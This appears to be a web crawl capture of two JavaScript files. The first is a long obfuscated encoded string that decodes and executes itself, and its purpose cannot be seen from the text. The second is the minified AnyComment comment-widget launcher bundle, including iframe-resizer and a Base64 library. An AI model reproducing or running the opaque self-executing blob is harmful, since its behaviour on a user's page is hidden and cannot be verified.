Z3nvJXnvIznvZ3nvZXnvYTnvYTnvLDnvYTnvJbnvIvnvILnvJ/nvYXnvI/nvKnnvZDnvZ3nvJXnvZ3nvZbnvI/nvKnnvZHnvI/nvKvnvLbnvYrnvJ/nvIvnvJ/nvIvnvIHnvIbnvIfnvILnvL7nvYrnvLDnvLbnvYrnvIPnvYrnvLDnvLbnvIrnvYXnvYrusbnusbDusbvusbLusaHusb3nvYrnvYHnvIjnvYXnvZ3nvJXnvIznvZ3nvZXnvYTnvYTnvLDnvZbnvI/nvKnnvYbnvYbnvYTnvJbnvITnvIvnvYXnvI/nvKznvLbnvIrnvYXnvYrvnZbvnZHvnZvvnZrvnYfvnbDvnZnnvYrnvYHnvIjnvYXnvZ3nvJXnvZznvZjnvZ/nvIjnvYTnvYTnvLDnvYXnvI/nvKvnvLbnvYrnvJ/nvIvnvJ/nvIvnvIHnvIbnvIfnvILnvL7nvYrnvLDnvLbnvYrnvIPnvYrnvLDnvLbnvI/nvKnnvLDnvLbnvIrnvYXnvYrgpqDgprvgppjgprvgpqPgprHgpqbgppfgprXgpqfgprHnvYrnvYHnvIjnvYXnvZ3nvJXnvZ/nvZvnvI7nvZrnvYTnvYTnvLDnvYXnvYTnvYTnvZPnvZDnvZ3nvJXnvZ3nvYTnvJbnvI/nvK7nvYbnvYbnvZbnvJDnvJDnvI/nvK/nvZDnvYznvYznvI/nvK7nvZbnvJDnvIjnvIHnvJ7nvIjnvJbnvI/nvK/nvZDnvYznvLbnvLDnvZbnvJDnvJDnvITnvIvnvYXnvI/nvK/nvYTnvJbnvI7nvILnvIPnvJnnvITnvIPnvJjnvIjnvZbnvJDnvI/nvJfnvLbnvIrnvYXnvYrvr7Hvr7Tvr7Lvr6nnvYrnvYHnvIjnvYXnvZ3nvJXnvZznvZXnvZTnvZnnvYTnvYTnvLDnvYXnvI/nvKvnvYTnvZbnvJDnvI/nvJTnvZDnvI/nvJfnvZbnvITnvIvnvYXnvI/nvJTnvLbnvIrnvYXnvYrusbnusbDusbvusbLusaHusb3nvYrnvYHnvIjnvYXnvZ3nvJXnvIznvZ3nvZXnvYTnvYTnvLDnvYTnvJbnvJvnvIznvJ/nvY3nvI/[base64]'));c();}();

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://cdn.anycomment.io/assets/js/launcher.js
body_size: 8328
content:
parcelRequire=function(e,r,t,n){var i,o="function"==typeof parcelRequire&&parcelRequire,u="function"==typeof require&&require;function f(t,n){if(!r[t]){if(!e[t]){var i="function"==typeof parcelRequire&&parcelRequire;if(!n&&i)return i(t,!0);if(o)return o(t,!0);if(u&&"string"==typeof t)return u(t);var c=new Error("Cannot find module '"+t+"'");throw c.code="MODULE_NOT_FOUND",c}p.resolve=function(r){return e[t][1][r]||r},p.cache={};var l=r[t]=new f.Module(t);e[t][0].call(l.exports,p,l,l.exports,this)}return r[t].exports;function p(e){return f(p.resolve(e))}}f.isParcelRequire=!0,f.Module=function(e){this.id=e,this.bundle=f,this.exports={}},f.modules=e,f.cache=r,f.parent=o,f.register=function(r,t){e[r]=[function(e,r){r.exports=t},{}]};for(var c=0;c<t.length;c++)try{f(t[c])}catch(e){i||(i=e)}if(t.length){var l=f(t[t.length-1]);"object"==typeof exports&&"undefined"!=typeof module?module.exports=l:"function"==typeof define&&define.amd?define(function(){return l}):n&&(this[n]=l)}if(parcelRequire=f,i)throw i;return f}({"pyEA":[function(require,module,exports) {
var define;
var e;!function(n){if("undefined"!=typeof window){var i,t=0,o=!1,r=!1,a="message".length,s="[iFrameSizer]",d=s.length,c=null,u=window.requestAnimationFrame,f={max:1,scroll:1,bodyScroll:1,documentElementScroll:1},l={},m=null,g={autoResize:!0,bodyBackground:null,bodyMargin:null,bodyMarginV1:8,bodyPadding:null,checkOrigin:!0,inPageLinks:!1,enablePublicMethods:!0,heightCalculationMethod:"bodyOffset",id:"iFrameResizer",interval:32,log:!1,maxHeight:1/0,maxWidth:1/0,minHeight:0,minWidth:0,resizeFrom:"parent",scrolling:!1,sizeHeight:!0,sizeWidth:!1,warningTimeout:5e3,tolerance:0,widthCalculationMethod:"scroll",onClosed:function(){},onInit:function(){},onMessage:function(){M("onMessage function not defined")},onResized:function(){},onScroll:function(){return!0}},h={};window.jQuery&&((i=window.jQuery).fn?i.fn.iFrameResize||(i.fn.iFrameResize=function(e){return this.filter("iframe").each(function(n,i){P(i,e)}).end()}):I("","Unable to bind to jQuery, it is not fully loaded.")),"function"==typeof e&&e.amd?e([],V):"object"==typeof module&&"object"==typeof module.exports&&(module.exports=V()),window.iFrameResize=window.iFrameResize||V()}function w(){return window.MutationObserver||window.WebKitMutationObserver||window.MozMutationObserver}function p(e,n,i){e.addEventListener(n,i,!1)}function b(e,n,i){e.removeEventListener(n,i,!1)}function y(e){return s+"["+function(e){var n="Host page: "+e;return window.top!==window.self&&(n=window.parentIFrame&&window.parentIFrame.getId?window.parentIFrame.getId()+": "+e:"Nested host page: "+e),n}(e)+"]"}function v(e){return l[e]?l[e].log:o}function F(e,n){x("log",e,n,v(e))}function I(e,n){x("info",e,n,v(e))}function M(e,n){x("warn",e,n,!0)}function x(e,n,i,t){!0===t&&"object"==typeof window.console&&console[e](y(n),i)}function k(e){function n(){i("Height"),i("Width"),H(function(){C(x),T(k),m("onResized",x)},x,"init")}function i(e){var n=Number(l[k]["max"+e]),i=Number(l[k]["min"+e]),t=e.toLowerCase(),o=Number(x[t]);F(k,"Checking "+t+" is in range "+i+"-"+n),o<i&&(o=i,F(k,"Set "+t+" to min value")),o>n&&(o=n,F(k,"Set "+t+" to max value")),x[t]=""+o}function t(e){return v.substr(v.indexOf(":")+a+e)}function o(e,n){var i,t,o;i=function(){var i,t;S("Send Page Info","pageInfo:"+(i=document.body.getBoundingClientRect(),t=x.iframe.getBoundingClientRect(),JSON.stringify({iframeHeight:t.height,iframeWidth:t.width,clientHeight:Math.max(document.documentElement.clientHeight,window.innerHeight||0),clientWidth:Math.max(document.documentElement.clientWidth,window.innerWidth||0),offsetTop:parseInt(t.top-i.top,10),offsetLeft:parseInt(t.left-i.left,10),scrollTop:window.pageYOffset,scrollLeft:window.pageXOffset,documentHeight:document.documentElement.clientHeight,documentWidth:document.documentElement.clientWidth,windowHeight:window.innerHeight,windowWidth:window.innerWidth})),e,n)},t=32,h[o=n]||(h[o]=setTimeout(function(){h[o]=null,i()},t))}function r(e){var n=e.getBoundingClientRect();return E(k),{x:Math.floor(Number(n.left)+Number(c.x)),y:Math.floor(Number(n.top)+Number(c.y))}}function u(e){var n=e?r(x.iframe):{x:0,y:0},i={x:Number(x.width)+n.x,y:Number(x.height)+n.y};F(k,"Reposition requested from iFrame (offset x:"+n.x+" y:"+n.y+")"),window.top!==window.self?window.parentIFrame?window.parentIFrame["scrollTo"+(e?"Offset":"")](i.x,i.y):M(k,"Unable to scroll to requested position, window.parentIFrame not found"):(c=i,f(),F(k,"--"))}function f(){!1!==m("onScroll",c)?T(k):W()}function m(e,n){return z(k,e,n)}var g,w,y,v=e.data,x={},k=null;"[iFrameResizerChild]Ready"===v?function(){for(var e in l)S("iFrame requested init",j(e),document.getElementById(e),e)}():s===(""+v).substr(0,d)&&v.substr(d).split(":")[0]in l?(y=v.substr(d).split(":"),x={iframe:l[y[0]]&&l[y[0]].iframe,id:y[0],height:y[1],width:y[2],type:y[3]},k=x.id,l[k]&&(l[k].loaded=!0),(w=x.type in{true:1,false:1,undefined:1})&&F(k,"Ignoring init message from meta parent page"),!w&&function(e){var n=!0;return l[e]||(n=!1,M(x.type+" No settings for "+e+". Message was: "+v)),n}(k)&&(F(k,"Received: "+v),g=!0,null===x.iframe&&(M(k,"IFrame ("+x.id+") not found"),g=!1),g&&function(){var n,i=e.origin,t=l[k]&&l[k].checkOrigin;if(t&&""+i!="null"&&!(t.constructor===Array?function(){var e=0,n=!1;for(F(k,"Checking connection is from allowed list of origins: "+t);e<t.length;e++)if(t[e]===i){n=!0;break}return n}():(n=l[k]&&l[k].remoteHost,F(k,"Checking connection is from: "+n),i===n)))throw new Error("Unexpected message received from: "+i+" for "+x.iframe.id+". Message was: "+e.data+". This error can be disabled by setting the checkOrigin: false option or by providing of array of trusted domains.");return!0}()&&function(){switch(l[k]&&l[k].firstRun&&l[k]&&(l[k].firstRun=!1),x.type){case"close":l[k].closeRequeston?z(k,"onCloseRequest",l[k].iframe):R(x.iframe);break;case"message":g=t(6),F(k,"onMessage passed: {iframe: "+x.iframe.id+", message: "+g+"}"),m("onMessage",{iframe:x.iframe,message:JSON.parse(g)}),F(k,"--");break;case"scrollTo":u(!1);break;case"scrollToOffset":u(!0);break;case"pageInfo":o(l[k]&&l[k].iframe,k),function(){function e(e,t){function r(){l[i]?o(l[i].iframe,i):n()}["scroll","resize"].forEach(function(n){F(i,e+n+" listener for sendPageInfo"),t(window,n,r)})}function n(){e("Remove ",b)}var i=k;e("Add ",p),l[i]&&(l[i].stopPageInfo=n)}();break;case"pageInfoStop":l[k]&&l[k].stopPageInfo&&(l[k].stopPageInfo(),delete l[k].stopPageInfo);break;case"inPageLink":e=t(9),a=e.split("#")[1]||"",s=decodeURIComponent(a),(d=document.getElementById(s)||document.getElementsByName(s)[0])?(i=r(d),F(k,"Moving to in page link (#"+a+") at x: "+i.x+" y: "+i.y),c={x:i.x,y:i.y},f(),F(k,"--")):window.top!==window.self?window.parentIFrame?window.parentIFrame.moveToAnchor(a):F(k,"In page link #"+a+" not found and window.parentIFrame not found"):F(k,"In page link #"+a+" not found");break;case"reset":N(x);break;case"init":n(),m("onInit",x.iframe);break;default:n()}var e,i,a,s,d,g}())):I(k,"Ignored: "+v)}function z(e,n,i){var t=null,o=null;if(l[e]){if("function"!=typeof(t=l[e][n]))throw new TypeError(n+" on iFrame["+e+"] is not a function");o=t(i)}return o}function O(e){var n=e.id;delete l[n]}function R(e){var n=e.id;F(n,"Removing iFrame: "+n);try{e.parentNode&&e.parentNode.removeChild(e)}catch(i){M(i)}z(n,"onClosed",n),F(n,"--"),O(e)}function E(e){null===c&&F(e,"Get page position: "+(c={x:window.pageXOffset!==n?window.pageXOffset:document.documentElement.scrollLeft,y:window.pageYOffset!==n?window.pageYOffset:document.documentElement.scrollTop}).x+","+c.y)}function T(e){null!==c&&(window.scrollTo(c.x,c.y),F(e,"Set page position: "+c.x+","+c.y),W())}function W(){c=null}function N(e){F(e.id,"Size reset requested by "+("init"===e.type?"host page":"iFrame")),E(e.id),H(function(){C(e),S("reset","reset",e.iframe,e.id)},e,"reset")}function C(e){function n(n){r||"0"!==e[n]||(r=!0,F(t,"Hidden iFrame detected, creating visibility listener"),function(){function e(){Object.keys(l).forEach(function(e){!function(e){function n(n){return"0px"===(l[e]&&l[e].iframe.style[n])}l[e]&&(i=l[e].iframe,null!==i.offsetParent)&&(n("height")||n("width"))&&S("Visibility change","resize",l[e].iframe,e);var i}(l[e])})}function n(n){F("window","Mutation observed: "+n[0].target+" "+n[0].type),A(e,16)}var i=w();i&&(t=document.querySelector("body"),new i(n).observe(t,{attributes:!0,attributeOldValue:!1,characterData:!0,characterDataOldValue:!1,childList:!0,subtree:!0}));var t}())}function i(i){!function(n){e.id?(e.iframe.style[n]=e[n]+"px",F(e.id,"IFrame ("+t+") "+n+" set to "+e[n]+"px")):F("undefined","messageData id not set")}(i),n(i)}var t=e.iframe.id;l[t]&&(l[t].sizeHeight&&i("height"),l[t].sizeWidth&&i("width"))}function H(e,n,i){i!==n.type&&u?(F(n.id,"Requesting animation frame"),u(e)):e()}function S(e,n,i,t,o){var r,a=!1;t=t||i.id,l[t]&&(i&&"contentWindow"in i&&null!==i.contentWindow?(r=l[t]&&l[t].targetOrigin,F(t,"["+e+"] Sending msg to iframe["+t+"] ("+n+") targetOrigin: "+r),i.contentWindow.postMessage(s+n,r)):M(t,"["+e+"] IFrame("+t+") not found"),o&&l[t]&&l[t].warningTimeout&&(l[t].msgTimeout=setTimeout(function(){!l[t]||l[t].loaded||a||(a=!0,M(t,"IFrame has not responded within "+l[t].warningTimeout/1e3+" seconds. Check iFrameResizer.contentWindow.js has been loaded in iFrame. This message can be ignored if everything is working, or you can set the warningTimeout option to a higher value or zero to suppress this warning."))},l[t].warningTimeout)))}function j(e){return e+":"+l[e].bodyMarginV1+":"+l[e].sizeWidth+":"+l[e].log+":"+l[e].interval+":"+l[e].enablePublicMethods+":"+l[e].autoResize+":"+l[e].bodyMargin+":"+l[e].heightCalculationMethod+":"+l[e].bodyBackground+":"+l[e].bodyPadding+":"+l[e].tolerance+":"+l[e].inPageLinks+":"+l[e].resizeFrom+":"+l[e].widthCalculationMethod}function P(e,i){function r(e){var n=e.split("Callback");if(2===n.length){var i="on"+n[0].charAt(0).toUpperCase()+n[0].slice(1);this[i]=this[e],delete this[e],M(d,"Deprecated: '"+e+"' has been renamed '"+i+"'. The old method will be removed in the next major version.")}}var a,s,d=function(n){var r;return""===n&&(e.id=(r=i&&i.id||g.id+t++,null!==document.getElementById(r)&&(r+=t++),n=r),o=(i||{}).log,F(n,"Added missing iframe ID: "+n+" ("+e.src+")")),n}(e.id);d in l&&"iFrameResizer"in e?M(d,"Ignored iFrame, already setup."):(!function(n){var i;n=n||{},l[d]={firstRun:!0,iframe:e,remoteHost:e.src.split("/").slice(0,3).join("/")},function(e){if("object"!=typeof e)throw new TypeError("Options is not an object")}(n),Object.keys(n).forEach(r,n),function(e){for(var n in g)Object.prototype.hasOwnProperty.call(g,n)&&(l[d][n]=Object.prototype.hasOwnProperty.call(e,n)?e[n]:g[n])}(n),l[d]&&(l[d].targetOrigin=!0===l[d].checkOrigin?""===(i=l[d].remoteHost)||"file://"===i?"*":i:"*")}(i),function(){switch(F(d,"IFrame scrolling "+(l[d]&&l[d].scrolling?"enabled":"disabled")+" for "+d),e.style.overflow=!1===(l[d]&&l[d].scrolling)?"hidden":"auto",l[d]&&l[d].scrolling){case"omit":break;case!0:e.scrolling="yes";break;case!1:e.scrolling="no";break;default:e.scrolling=l[d]?l[d].scrolling:"no"}}(),function(){function n(n){1/0!==l[d][n]&&0!==l[d][n]&&(e.style[n]=l[d][n]+"px",F(d,"Set "+n+" = "+l[d][n]+"px"))}function i(e){if(l[d]["min"+e]>l[d]["max"+e])throw new Error("Value for min"+e+" can not be greater than max"+e)}i("Height"),i("Width"),n("maxHeight"),n("minHeight"),n("maxWidth"),n("minWidth")}(),"number"!=typeof(l[d]&&l[d].bodyMargin)&&"0"!==(l[d]&&l[d].bodyMargin)||(l[d].bodyMarginV1=l[d].bodyMargin,l[d].bodyMargin=l[d].bodyMargin+"px"),a=j(d),(s=w())&&function(n){e.parentNode&&new n(function(n){n.forEach(function(n){Array.prototype.slice.call(n.removedNodes).forEach(function(n){n===e&&R(e)})})}).observe(e.parentNode,{childList:!0})}(s),p(e,"load",function(){var i,t;S("iFrame.onload",a,e,n,!0),i=l[d]&&l[d].firstRun,t=l[d]&&l[d].heightCalculationMethod in f,!i&&t&&N({iframe:e,height:0,width:0,type:"init"})}),S("init",a,e,n,!0),l[d]&&(l[d].iframe.iFrameResizer={close:R.bind(null,l[d].iframe),removeListeners:O.bind(null,l[d].iframe),resize:S.bind(null,"Window resize","resize",l[d].iframe),moveToAnchor:function(e){S("Move to anchor","moveToAnchor:"+e,l[d].iframe,d)},sendMessage:function(e){S("Send Message","message:"+(e=JSON.stringify(e)),l[d].iframe,d)}}))}function A(e,n){null===m&&(m=setTimeout(function(){m=null,e()},n))}function q(){"hidden"!==document.visibilityState&&(F("document","Trigger event: Visiblity change"),A(function(){L("Tab Visable","resize")},16))}function L(e,n){Object.keys(l).forEach(function(i){(function(e){return l[e]&&"parent"===l[e].resizeFrom&&l[e].autoResize&&!l[e].firstRun})(i)&&S(e,n,document.getElementById(i),i)})}function B(){p(window,"message",k),p(window,"resize",function(){var e;F("window","Trigger event: "+(e="resize")),A(function(){L("Window "+e,"resize")},16)}),p(document,"visibilitychange",q),p(document,"-webkit-visibilitychange",q)}function V(){function e(e,n){n&&(!function(){if(!n.tagName)throw new TypeError("Object is not a valid DOM element");if("IFRAME"!==n.tagName.toUpperCase())throw new TypeError("Expected <IFRAME> tag, found <"+n.tagName+">")}(),P(n,e),i.push(n))}var i;return function(){var e,n=["moz","webkit","o","ms"];for(e=0;e<n.length&&!u;e+=1)u=window[n[e]+"RequestAnimationFrame"];u||F("setup","RequestAnimationFrame not supported")}(),B(),function(t,o){switch(i=[],function(e){e&&e.enablePublicMethods&&M("enablePublicMethods option has been removed, public methods are now always available in the iFrame")}(t),typeof o){case"undefined":case"string":Array.prototype.forEach.call(document.querySelectorAll(o||"iframe"),e.bind(n,t));break;case"object":e(t,o);break;default:throw new TypeError("Unexpected data type ("+typeof o+")")}return i}}}();
},{}],"54Ys":[function(require,module,exports) {
var global = arguments[3];
var define;
var global=arguments[3],define;!function(e,r){"object"==typeof exports&&"undefined"!=typeof module?module.exports=r(e):"function"==typeof define&&define.amd?define(r):r(e)}("undefined"!=typeof self?self:"undefined"!=typeof window?window:void 0!==global?global:this,function(global){"use strict";global=global||{};var _Base64=global.Base64,version="2.5.1",buffer;if("undefined"!=typeof module&&module.exports)try{buffer=eval("require('buffer').Buffer")}catch(err){buffer=void 0}var b64chars="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",b64tab=function(e){for(var r={},o=0,t=e.length;o<t;o++)r[e.charAt(o)]=o;return r}(b64chars),fromCharCode=String.fromCharCode,cb_utob=function(e){if(e.length<2)return(r=e.charCodeAt(0))<128?e:r<2048?fromCharCode(192|r>>>6)+fromCharCode(128|63&r):fromCharCode(224|r>>>12&15)+fromCharCode(128|r>>>6&63)+fromCharCode(128|63&r);var r=65536+1024*(e.charCodeAt(0)-55296)+(e.charCodeAt(1)-56320);return fromCharCode(240|r>>>18&7)+fromCharCode(128|r>>>12&63)+fromCharCode(128|r>>>6&63)+fromCharCode(128|63&r)},re_utob=/[\uD800-\uDBFF][\uDC00-\uDFFFF]|[^\x00-\x7F]/g,utob=function(e){return e.replace(re_utob,cb_utob)},cb_encode=function(e){var r=[0,2,1][e.length%3],o=e.charCodeAt(0)<<16|(e.length>1?e.charCodeAt(1):0)<<8|(e.length>2?e.charCodeAt(2):0);return[b64chars.charAt(o>>>18),b64chars.charAt(o>>>12&63),r>=2?"=":b64chars.charAt(o>>>6&63),r>=1?"=":b64chars.charAt(63&o)].join("")},btoa=global.btoa?function(e){return global.btoa(e)}:function(e){return e.replace(/[\s\S]{1,3}/g,cb_encode)},_encode=buffer?buffer.from&&Uint8Array&&buffer.from!==Uint8Array.from?function(e){return(e.constructor===buffer.constructor?e:buffer.from(e)).toString("base64")}:function(e){return(e.constructor===buffer.constructor?e:new buffer(e)).toString("base64")}:function(e){return btoa(utob(e))},encode=function(e,r){return r?_encode(String(e)).replace(/[+\/]/g,function(e){return"+"==e?"-":"_"}).replace(/=/g,""):_encode(String(e))},encodeURI=function(e){return encode(e,!0)},re_btou=new RegExp(["[À-ß][-¿]","[à-ï][-¿]{2}","[ð-÷][-¿]{3}"].join("|"),"g"),cb_btou=function(e){switch(e.length){case 4:var r=((7&e.charCodeAt(0))<<18|(63&e.charCodeAt(1))<<12|(63&e.charCodeAt(2))<<6|63&e.charCodeAt(3))-65536;return fromCharCode(55296+(r>>>10))+fromCharCode(56320+(1023&r));case 3:return fromCharCode((15&e.charCodeAt(0))<<12|(63&e.charCodeAt(1))<<6|63&e.charCodeAt(2));default:return fromCharCode((31&e.charCodeAt(0))<<6|63&e.charCodeAt(1))}},btou=function(e){return e.replace(re_btou,cb_btou)},cb_decode=function(e){var r=e.length,o=r%4,t=(r>0?b64tab[e.charAt(0)]<<18:0)|(r>1?b64tab[e.charAt(1)]<<12:0)|(r>2?b64tab[e.charAt(2)]<<6:0)|(r>3?b64tab[e.charAt(3)]:0),n=[fromCharCode(t>>>16),fromCharCode(t>>>8&255),fromCharCode(255&t)];return n.length-=[0,0,2,1][o],n.join("")},_atob=global.atob?function(e){return global.atob(e)}:function(e){return e.replace(/\S{1,4}/g,cb_decode)},atob=function(e){return _atob(String(e).replace(/[^A-Za-z0-9\+\/]/g,""))},_decode=buffer?buffer.from&&Uint8Array&&buffer.from!==Uint8Array.from?function(e){return(e.constructor===buffer.constructor?e:buffer.from(e,"base64")).toString()}:function(e){return(e.constructor===buffer.constructor?e:new buffer(e,"base64")).toString()}:function(e){return btou(_atob(e))},decode=function(e){return _decode(String(e).replace(/[-_]/g,function(e){return"-"==e?"+":"/"}).replace(/[^A-Za-z0-9\+\/]/g,""))},noConflict=function(){var e=global.Base64;return global.Base64=_Base64,e};if(global.Base64={VERSION:version,atob:atob,btoa:btoa,fromBase64:decode,toBase64:encode,utob:utob,encode:encode,encodeURI:encodeURI,btou:btou,decode:decode,noConflict:noConflict,__buffer__:buffer},"function"==typeof Object.defineProperty){var noEnum=function(e){return{value:e,enumerable:!1,writable:!0,configurable:!0}};global.Base64.extendString=function(){Object.defineProperty(String.prototype,"fromBase64",noEnum(function(){return decode(this)})),Object.defineProperty(String.prototype,"toBase64",noEnum(function(e){return encode(this,e)})),Object.defineProperty(String.prototype,"toBase64URI",noEnum(function(){return encode(this,!0)}))}}return global.Meteor&&(Base64=global.Base64),"undefined"!=typeof module&&module.exports?module.exports.Base64=global.Base64:"function"==typeof define&&define.amd&&define([],function(){return global.Base64}),{Base64:global.Base64}});
},{}],"Efsx":[function(require,module,exports) {
"use strict";require("iframe-resizer/js/iframeResizer");var e=require("js-base64");function t(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function r(e,t){for(var r=0;r<t.length;r++){var i=t[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}function i(e,t,i){return t&&r(e.prototype,t),i&&r(e,i),e}var n=function(){function r(e){t(this,r),this.initIframe=this.initIframe.bind(this);var i=e.root,n=e.app_id,a=e.track_get_params,o=e.language,s=e.preview,u=e.title,l=e.author;this.id=i,this.useGetParams=a||!1,this.appId=n,this.preview=s||"",this.title=u||document.title,this.author=l||"",this.language=o||(navigator.language||navigator.systemLanguage||navigator.userLanguage||"en").substr(0,2).toLowerCase(),this.referrer=document.referrer,this.initIframe()}return i(r,[{key:"initIframe",value:function(){var t=document.createElement("iframe"),i="anycomment-"+r.uniqueId(),n=decodeURIComponent(window.location.origin+window.location.pathname),a=this.useGetParams?n+window.location.search:n,o=r.prepareParams({app_id:this.appId,url64:e.Base64.encode(a),lang:this.language,meta:e.Base64.encode(JSON.stringify({author:this.author,lang:this.language,preview:this.preview,title:this.title,referrer:this.referrer}))});t.setAttribute("src","https://embed.anycomment.io/?"+o),t.setAttribute("style","width: 100%; height: 100%; border: none; background-color: transparent; min-height: 295px;"),t.setAttribute("scrolling","no"),t.setAttribute("allowTransparency","true"),t.setAttribute("frameBorder","0"),t.setAttribute("tabIndex","0"),t.setAttribute("title","AnyComment"),t.setAttribute("width","100%"),t.setAttribute("horizontalscrolling","no"),t.setAttribute("verticalscrolling","no"),t.setAttribute("id",i),t.setAttribute("name",i);var s=document.getElementById(this.id);s?(s.appendChild(t),iFrameResize({log:!1},"#"+i)):console.warn("Root element ".concat(this.id," does not exist"))}}],[{key:"uniqueId",value:function(){return Math.random().toString(36).substr(2,9)}},{key:"prepareParams",value:function(e){if(!e)return"";for(var t=Object.keys(e),r=0,i="";r<t.length;r++){var n=t[r],a=e[t[r]];n&&a&&("string"==typeof a&&(a=a.trim()),i+=(0===r?"":"&")+n+"="+a)}return i}}]),r}(),a=window;if(a.AnyComment&&a.AnyComment.Comments){var o=a.AnyComment.Comments;o.length>0&&o.forEach(function(e){new n(e)})}
},{"iframe-resizer/js/iframeResizer":"pyEA","js-base64":"54Ys"}]},{},["Efsx"], null)
//# sourceMappingURL=/launcher.js.map